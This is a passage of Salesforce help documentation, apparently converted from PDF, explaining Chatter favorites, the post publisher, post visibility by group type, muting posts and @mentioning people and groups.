

- **1.** Enter terms in the header search box and click **Search**.
- **2.** Click **Search Feeds** to see the posts and comments that include your search terms.
- **3.** Click **Add to Favorites**.
- Example:



The favorite name on the Chatter page is the same as the search terms you entered. For example, if you searched for *competitive analysis*, your favorite is **competitive analysis**.

Tip: Save a search for a Chatter group name as a favorite to quickly access the group feed from the Chatter page. Similarly, save a search for a person's name as a favorite to quickly see that person's posts, comments, and mentions.

#### <span id="page-3032-0"></span>SEE ALSO:

[Chatter Feed Search Results](#page-3029-0)

# Chatter Favorites Overview

Chatter favorites on the Chatter tab give you easy access to list views, Chatter feed searches, and topics that you want to stay on top of. For example, if you and your coworkers use the hashtag topic #acme to track information about your customer Acme, you might want to add #acme as a favorite so you can easily access these updates without leaving the Chatter tab.

You can have up to 50 favorites. If you haven't added any favorites, the Favorites section doesn't appear on the Chatter tab.

Chatter displays the four favorites most recently added or viewed.

- **•** Click a favorite to see the updates.
- **•** Click *X* **more** to see all your favorites.
- **•** Click  $\boldsymbol{\mathbf{x}}$ , which appears on hover, to remove a favorite.

# Work with Posts

Share information and collaborate with other people inside and outside your organization.

#### [Posting Overview](#page-3033-0)

Use the Chatter publisher to post, comment, ask questions, and create polls.

[Post Visibility](#page-3034-0)

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

[Can I prevent people from seeing my posts?](#page-3038-0)

[Do posts that I make on a group appear on my profile where others can see them?](#page-3038-1)

#### [Mute a Post](#page-3039-0)

Control what appears in your news feed and mute posts you're no longer interested in.

The publisher appears on your Home tab, Chatter tab, user profile page, group, and record detail pages. Use publisher to write a post (1), comment on a post, attach a file (2) or link (3) to your post, add a poll (4) or ask a question (5). Posts and comments can be up to 10,000 characters long. Use

[Who Can See My Attached Files and Links?](#page-3042-0)

the rich text editor to format your posts (6).

Share files and links with people by attaching them to posts or comments.

## <span id="page-3033-0"></span>Posting Overview

Use the Chatter publisher to post, comment, ask questions, and create polls.

**O** Post  $\parallel$  File  $e^2$  Link More  $\overline{v}$  $\overline{\mathcal{A}}$  $\mathbf{3}$ dr. Poll **Q** Question 5 B  $I \subseteq S$   $I_X$   $\Big| \Big| \Big| \Big| \Big| \Big| \Big| \Big| \Big| \Big| \Big| \Big| \Big|$ 6 To My Followers  $\bullet$ **Share** 

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager**, and **Developer** Editions

By default, the publisher displays the Post, File, Link, Poll, and Question actions. Your Salesforce administrator can change the order of the actions and add more actions. Therefore, the actions you see depend on how your administrator configured the publisher.

When you post to a feed, everyone with access to the post can comment on the post, like the post, and share it (1). From the drop-down menu (2), they can also bookmark the post and add topics.



In Lightning Experience, comments are live and don't require a page refresh to update.

Note: Live comments is a new feature with lots of potential for enhancement and a few known issues.

- **•** When new comments are made on a feed post that you're engaged in, you receive notifications only in Lightning Experience. Notifications appear when you're actively typing comments or you've clicked in the comments box.
- **•** The number of participants supported for live comments depends on your org's subscription limits. If you're not getting live comments, click in a comment field. If comments still aren't live, looks like your org has hit its limit! You can still get updates the old-fashioned way by refreshing the page.

Click **Edit** to modify your own posts and comments. If you're a group owner or manager, you can also edit other people's posts on the group feed. Click **Delete** to remove your post from the feed. However, you can't delete other people's posts or posts that are automatically generated by Salesforce. For example, you can't delete record updates like a post about a changed field on an account.

Note: If the Edit option isn't available, your administrator disabled this feature for your organization.

#### <span id="page-3034-0"></span>SEE ALSO:

[Post Visibility](#page-3034-0)

# Post Visibility

The following table describes where you can post and where your post displays.



# **EDITIONS**

Available in: Salesforce **Classic** 

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, and **Developer** Editions









<span id="page-3038-0"></span>Note: You can't create new posts on archived groups. Comments on existing posts in an archived group follow the same visibility settings as before the group was archived.

# Can I prevent people from seeing my posts?

Anyone except [customers](#page-3197-0) can see your posts on your profile, and people following you can see your posts in their Chatter feed. However, if you change a record, only people who have permission to see the record can see the record update a feed.

<span id="page-3038-1"></span>SEE ALSO:

[Sending Chatter Messages](#page-3102-0)

# Do posts that I make on a group appear on my profile where others can see them?

Yes, but who can see the posts depends on the [type of group.](#page-3080-0) If you post to a group that is:

- **•** Public, anyone except customers can see the post on your profile.
- **•** Private, only other group members can see the post on your profile.
- **•** Private and allows customers, all members can see the post in the group. Customers who are members of the group can see your posts on the group page but not on your profile.
- **•** Unlisted, only group members and users with the "Manage Unlisted Groups" permission can see the post on your profile. Customers who are members of the group can see your posts on the group page but not on your profile.

#### SEE ALSO:

<span id="page-3039-0"></span>[Chatter Groups](#page-3074-0)

## Mute a Post

Control what appears in your news feed and mute posts you're no longer interested in.

You can mute posts from the feed and from a feed post's detail view. Muting is available on the Home and Chatter tabs, but not on group, profile, or record feeds. If your admin enabled email replies, you can mute posts by replying to post emails with the single word *mute*.

To mute a post in a feed, select **Mute** from the post's drop-down menu.

To mute a post from its detail view:

- **1.** Go to detail view in the feed by clicking the post's date stamp, or, in an email notification, by clicking the **View/Comment** button.
- **2.** From the post's drop-down menu, select **Mute**.

After you muted a post,

- **•** In Salesforce Classic, the post no longer appears in your feed on the Home and Chatter tab. In Lightning Experience and in communities based on the Customer Service (Napili) template, the post stays in place.
- **•** You no longer get notifications for updates to that post.
- **•** You can use the Muted filter to view your muted posts.
- **•** If someone mentions you on a muted post, the post is automatically unmuted. It reappears in your feed and if you have email notifications enabled, you get a notification about the update.
- If the post was originally posted to a group, profile, or record feed, it still appears on that feed.

For example, someone posts to a group that you're a member of. The post appears on the group feed and your news feed on the Home and Chatter tab. You can mute the post in your news feed, but the post remains visible in the group feed.

Example: Here's how you mute a post from the drop-down menu.



EDITIONS

Available in: Salesforce Classic

To view all posts you muted, select the Muted filter.



# Mention People and Groups

# @Mention People and Groups in Posts and Comments

@Mention individual people or a group to keep them informed when you're discussing something relevant to them.

- **1.** When you write a post, type *@* followed by the first few letters of the person or group name.
- **2.** Select the person or group from the list of matches.

The list includes all matches for

- **•** People, typically users you interact with the most
- **•** Public groups
- **•** Private groups you're a member of

You can have up to 25 mentions in a single post or comment. You can't mention archived groups, unlisted groups, customer groups, and private groups you're not a member of.

#### **3.** Click **Share** to post your update.

After you posted your update,

- **•** The person's name becomes a link to their profile, and the group name becomes a link to the group page.
- **•** For people you mention, your update appears on the mentioned person's profile feed and in their To Me feed.
- **•** For people who choose to receive emails when mentioned, Chatter sends an email notification.

Note: There's an exception: if you @mention yourself, you don't receive a notification.

- **•** For groups you mention,
	- **–** Your update appears on the group feed and each group member's What I Follow feed.
	- **–** Chatter sends an email notification to the group members who enabled the Email Every Post preference for the group.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Note: On mobile devices, we don't currently send push notifications for group mentions.

**–** If the mention is on a record feed, the record appears in the group records list.

Example: Your coworker Madison posts that she's looking for information about an Acme product feature. You reply to Madison's post with the comment: "Talk to @Bob Smith—he's the Acme account manager. @Acme Products, do you have any additional information for Madison about this feature?" Both Bob Smith (if he chose to receive emails when mentioned) and members of the Acme Products group get an email notification about your post. Madison can click **@Bob Smith** in the update to view Bob's profile, or click @Acme Products to see their group page.

Chatter enforces security and sharing rules in Salesforce. Let's say you make a post to a record or a private or unlisted group and @mention someone who doesn't have access to that record or isn't a member of the group. In this case, the @mention appears as a gray link. The mentioned person can't see your post and doesn't get notified about the post. For example, Madison creates a private group for her project team and forgets to add her coworker Sandy Dunn to the group. When Madison posts an update to this group and @mentions Sandy Dunn, Sandy isn't notified about the update. Sandy also and can't see the update because she's not a member of the private group. If Madison later adds Sandy to the group, Chatter doesn't notify Sandy about the previous mentions.

SEE ALSO:

[Sharing a Chatter Post](#page-3058-0) [Sharing a Link to a Chatter Post](#page-3060-1) [View a Single Chatter Post](#page-3060-0) [User and Group @Mentions—Visibility](#page-3041-0)

#### <span id="page-3041-0"></span>User and Group @Mentions—Visibility

When you @mention people or groups in an update, anyone who has access to the update can see the post and all comments.

This table describes where you can find posts and comments that mention people, public groups, and private groups. You can't mention private groups with customers and unlisted groups.



## EDITIONS

Available in: Salesforce Classic

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, and **Developer** Editions

